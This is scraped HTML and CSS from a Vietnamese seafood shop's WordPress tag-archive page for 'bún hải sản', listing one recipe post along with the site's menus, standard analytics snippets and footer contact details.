}.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:120%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: rgba(221,17,17,0.89);}.nav .nav-dropdown{background-color: rgba(221,17,17,0.89)}.header-top{background-color:rgba(242,242,242,0.9)!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #cb2128;}/* Color !important */[data-text-color="primary"]{color: #cb2128!important;}/* Background Color */[data-text-bg="primary"]{background-color: #cb2128;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #cb2128;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #cb2128}.nav-tabs > li.active > a{border-top-color: #cb2128}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #cb2128 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #cb2128 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #cb2128;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #000000;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #a21a1a;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #a21a1a;}.header:not(.transparent) .header-nav.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #eeee22;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #eeee22;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #dd3333!important;}.header-main .header-button > .button:not(.is-outline){background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #dd3333!important;}.footer-1{background-color: rgba(255,255,255,0.03)}.footer-2{background-color: #a51b00}.absolute-footer, html{background-color: #3d0c00}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style> <style type="text/css" id="wp-custom-css"> .woocommerce-Price-amount.amount {color: red;}#product-sidebar{ padding: 0 10px 10px; box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.post-sidebar.large-3.col{ padding: 0 10px 10px; box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);}#menu-item-309 { background-color: #fdfda7; padding: 0px 5px 0px 10px; color: black; border-radius: 20px;}#menu-item-309 a{ color: red;}#main-menu .nav.nav-vertical li{ flex-wrap: nowrap;}.box-image .out-of-stock-label{ padding: 8px 0;} @media only screen and (max-width: 1204px) { .flickity-viewport{ height:600px!important }}h1, h2, h3, h4, h5, h6, .heading-font {font-family: Helvetica,Arial,Roboto, sans-serif;} </style> </head><meta name="google-site-verification" content="dmAjUSAbh6cWGqtz9eq7eIFeM6j4spURdszNAxj0yEc"/> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5GYL61DF41"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5GYL61DF41');</script><body class="archive tag tag-bun-hai-san tag-1179 theme-flatsome woocommerce-no-js flatsome header-shadow lightbox nav-dropdown-has-arrow parallax-mobile"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7PW5P3"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGWTC8PB"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDLGKH3"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script>!function (w, d, t) { w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)}; ttq.load('CAAD33RC77U5A931VSNG'); ttq.page();}(window, document, 'ttq');</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"> <header id="header" class="header header-full-width has-sticky sticky-jump"> <div class="header-wrapper"> <div id="top-bar" class="header-top hide-for-sticky"> <div class="flex-row container"> <div class="flex-col hide-for-medium flex-left"> <ul class="nav nav-left medium-nav-center nav-small nav-"> <li class="html custom html_topbar_left">151C NGUYỄN THƯỢNG HIỀN, PHƯỜNG 6, BÌNH THẠNH, TP.HỒ CHÍ MINH</li><li class="html custom html_topbar_right">8.00 - 20.00</li><li class="html custom html_top_right_text">1900 088879</li> </ul> </div> <div class="flex-col hide-for-medium flex-center"> <ul class="nav nav-center nav-small nav-"> </ul> </div> <div class="flex-col hide-for-medium flex-right"> <ul class="nav top-bar-nav nav-right nav-small nav-"> <li class="html header-social-icons ml-0"> <div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li> </ul> </div> <div class="flex-col show-for-medium flex-grow"> <ul class="nav nav-center nav-small mobile-nav nav-"> <li class="html header-social-icons ml-0"> <div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li> </ul> </div> </div></div><div id="masthead" class="header-main "> <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">  <div id="logo" class="flex-col logo"> <a href="https://crabseafood.vn/" title="Crab Seafood - Hải Sản Tươi Sống và Chế Biến" rel="home"> <img width="424" height="87" src="https://crabseafood.vn/wp-content/uploads/2022/09/Logo-crabseafood.png" class="header_logo header-logo" alt="Crab Seafood"/><img width="424" height="87" src="https://crabseafood.vn/wp-content/uploads/2022/09/Logo-crabseafood.png" class="header-logo-dark" alt="Crab Seafood"/></a> </div>  <div class="flex-col show-for-medium flex-left"> <ul class="mobile-nav nav nav-left "> <li class="nav-icon has-icon"> <div class="header-button"> <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"> <i class="icon-menu" ></i> </a> </div> </li> </ul> </div>  <div class="flex-col hide-for-medium flex-left flex-grow"> <ul class="header-nav header-nav-main nav nav-left nav-line nav-uppercase" > </ul> </div>  <div class="flex-col hide-for-medium flex-right"> <ul class="header-nav header-nav-main nav nav-right nav-line nav-uppercase"> <li class="header-search header-search-lightbox has-icon"> <div class="header-button"> <a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field" class="icon button round is-outline is-small"> <i class="icon-search" style="font-size:16px;"></i></a> </div> <div id="search-lightbox" class="mfp-hide dark text-center"> <div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://crabseafood.vn/"> <div class="flex-row relative"> <div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Bạn muốn ăn gì?" name="s"/> <input type="hidden" name="post_type" value="product"/> </div> <div class="flex-col"> <button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0"> <i class="icon-search" ></i> </button> </div> </div> <div class="live-search-results text-left z-top"></div></form></div> </div></li><li class="header-divider"></li><li class="cart-item has-icon"><div class="header-button"> <a href="https://crabseafood.vn/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right"><span class="header-cart-title"> Giỏ hàng / <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span> </span> <i class="icon-shopping-cart" data-icon-label="0"> </i> </a></div>  <div id="cart-popup" class="mfp-hide widget_shopping_cart"> <div class="cart-popup-inner inner-padding"> <div class="cart-popup-title text-center"> <h4 class="uppercase">Giỏ hàng</h4> <div class="is-divider"></div> </div> <div class="widget_shopping_cart_content"> <p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p> </div> <div class="cart-sidebar-content relative"></div> </div> </div></li> </ul> </div>  <div class="flex-col show-for-medium flex-right"> <ul class="mobile-nav nav nav-right "> <li class="header-search header-search-lightbox has-icon"> <div class="header-button"> <a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field" class="icon button round is-outline is-small"> <i class="icon-search" style="font-size:16px;"></i></a> </div> <div id="search-lightbox" class="mfp-hide dark text-center"> <div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://crabseafood.vn/"> <div class="flex-row relative"> <div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label> <input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Bạn muốn ăn gì?" name="s"/> <input type="hidden" name="post_type" value="product"/> </div> <div class="flex-col"> <button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0"> <i class="icon-search" ></i> </button> </div> </div> <div class="live-search-results text-left z-top"></div></form></div> </div></li><li class="cart-item has-icon"><div class="header-button"> <a href="https://crabseafood.vn/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right"> <i class="icon-shopping-cart" data-icon-label="0"> </i> </a></div></li> </ul> </div> </div> <div class="container"><div class="top-divider full-width"></div></div> </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center"> <div class="flex-row container"> <div class="flex-col hide-for-medium flex-center"> <ul class="nav header-nav header-bottom-nav nav-center nav-size-large nav-spacing-large nav-uppercase"> <li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://crabseafood.vn/" class="nav-top-link">TRANG CHỦ</a></li><li id="menu-item-10632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10632"><a href="https://crabseafood.vn/danh-muc-san-pham/qua-tet-2026/" class="nav-top-link">QUÀ TẾT 2026</a></li><li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5805 has-dropdown"><a href="https://crabseafood.vn/hai-san-tuoi-song/" class="nav-top-link">HẢI SẢN TƯƠI SỐNG<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold dark"> <li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-779"><a href="https://crabseafood.vn/danh-muc-san-pham/ca-bien/">Nhóm Cá Lưới</a></li> <li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-778"><a href="https://crabseafood.vn/danh-muc-san-pham/cua-ghe/">Nhóm Cua Ghẹ</a></li> <li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-781"><a href="https://crabseafood.vn/danh-muc-san-pham/tom/">Nhóm Tôm</a></li> <li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-784"><a href="https://crabseafood.vn/danh-muc-san-pham/muc/">Nhóm Mực</a></li> <li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-780"><a href="https://crabseafood.vn/danh-muc-san-pham/ngao-so-oc/">Nhóm Ngao Sò Ốc</a></li> <li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/hai-san-nhap-khau/">Hải Sản Nhập Khẩu</a></li> <li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10061"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/nhom-san-pham-tien-loi/">Nhóm Sản Phẩm Tiện Lợi</a></li> <li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10060"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/do-kho-1-nang/">Nhóm Hải Sản Khô &#8211; Một Nắng</a></li></ul></li><li id="menu-item-6884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6884 has-dropdown"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/" class="nav-top-link">SẢN PHẨM CHẾ BIẾN &#8211; CRAB FOOD<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold dark"> <li id="menu-item-6886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6886"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-cua-ghe/">Món Cua &#8211; Ghẹ</a></li> <li id="menu-item-6887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6887"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-ngao-so-oc/">Món Ngao &#8211; Sò &#8211; Ốc</a></li> <li id="menu-item-6889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6889"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-tom/">Món Tôm</a></li> <li id="menu-item-6885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6885"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-ca-muc/">Món Cá &#8211; Mực</a></li> <li id="menu-item-6888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6888"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-tien-loi/">Món Tiện Lợi</a></li></ul></li><li id="menu-item-8007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8007"><a href="https://crabseafood.vn/category/https-crabseafood-vn-category-vao-bep-cung-crab/" class="nav-top-link">VÀO BẾP CÙNG CRAB</a></li><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://crabseafood.vn/gioi-thieu/" class="nav-top-link">VỀ CRAB SEAFOOD</a></li> </ul> </div> <div class="flex-col show-for-medium flex-grow"> <ul class="nav header-bottom-nav nav-center mobile-nav nav-size-large nav-spacing-large nav-uppercase"> <li class="header-divider"></li> </ul> </div> </div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div> </div> </header> <main id="main" ><div id="content" class="blog-wrapper blog-archive page-wrapper"> <header class="archive-page-header"> <div class="row"> <div class="large-12 text-center col"> <h1 class="page-title is-large uppercase"> Tag Archives: <span>bún hải sản</span> </h1> </div> </div></header><div class="row align-center"> <div class="large-10 col"> <div class="row large-columns-3 medium-columns- small-columns-1"> <div class="col post-item" > <div class="col-inner"> <a href="https://crabseafood.vn/bun-hai-san/" class="plain"> <div class="box box-text-bottom box-blog-post has-hover"> <div class="box-image" > <div class="image-cover" style="padding-top:56%;"> <img width="300" height="168" src="https://crabseafood.vn/wp-content/uploads/2022/01/bun-hai-san-300x168.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://crabseafood.vn/wp-content/uploads/2022/01/bun-hai-san-300x168.png 300w, https://crabseafood.vn/wp-content/uploads/2022/01/bun-hai-san-510x285.png 510w, https://crabseafood.vn/wp-content/uploads/2022/01/bun-hai-san-768x429.png 768w, https://crabseafood.vn/wp-content/uploads/2022/01/bun-hai-san-600x335.png 600w, https://crabseafood.vn/wp-content/uploads/2022/01/bun-hai-san.png 862w" sizes="(max-width: 300px) 100vw, 300px"/> </div> </div> <div class="box-text text-center" > <div class="box-text-inner blog-post-inner"> <h5 class="post-title is-large ">Cách Nấu Bún Hải Sản Thơm Ngon Khó Cưỡng</h5> <div class="is-divider"></div> <p class="from_the_blog_excerpt ">Bún hải sản là món ăn được nhiều người yêu thích bởi hương vị thơm [...] </p> </div> </div> <div class="badge absolute top post-date badge-outline"> <div class="badge-inner"> <span class="post-date-day">29</span><br> <span class="post-date-month is-xsmall">Th1</span> </div> </div> </div> </a> </div> </div></div> </div></div></div></main><footer id="footer" class="footer-wrapper"> <div class="footer-widgets footer footer-1"> <div class="row large-columns-3 mb-0"> <div id="block_widget-2" class="col pb-0 widget block_widget"> <span class="widget-title">Thông Tin Cửa Hàng</span><div class="is-divider small"></div> <div class="container section-title-container" style="margin-bottom:-2px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:60%;color:rgb(3, 0, 0);"><i class="icon-map-pin-fill" ></i>VP: 151C Nguyễn Thượng Hiền, Phường 6, Quận Bình Thạnh</span><b></b></h3></div><div class="container section-title-container" style="margin-bottom:-2px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:64%;color:rgb(0, 0, 0);"><i class="icon-phone" ></i>1900 088 879 - 0931 434 823</span><b></b></h3></div><div class="container section-title-container" style="margin-bottom:-2px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:60%;color:rgb(6, 0, 0);"><i class="icon-envelop" ></i>Huylecongvn@gmail.com</span><b></b></h3></div><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:60%;color:rgb(4, 0, 0);"><i class="icon-search" ></i>HỘ KINH DOANH HẢI SẢN CRAB FOOD</span><b></b></h3></div> </div> <div id="block_widget-3" class="col pb-0 widget block_widget"> <span class="widget-title">Hướng Dẫn Hỗ Trợ</span><div class="is-divider small"></div> <ul><li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://crabseafood.vn/privacy-policy/">Chính sách bảo mật</a></span></li><li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://crabseafood.vn/chinh-sach-doi-tra/">Hướng dẫn đổi trả hàng</a></span></li><li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://crabseafood.vn/thoi-gian-giao-hang/">Giao hàng &amp; Nhận hàng</a></span></li><li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://crabseafood.vn/huong-dan-dat-hang/">Hướng dẫn đặt hàng</a></span></li><li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://crabseafood.vn/chinh-sach-va-dieu-khoan/">Chính sách khách hàng </a></span></li></ul> </div> <div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe 